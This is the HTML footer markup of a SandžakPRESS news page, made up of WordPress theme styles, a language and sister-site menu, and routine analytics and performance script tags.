<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6900e9cfbc11b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"241897\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "241897" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9622cc1491","url":"https:\/\/sandzakpress.net\/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761667535 -->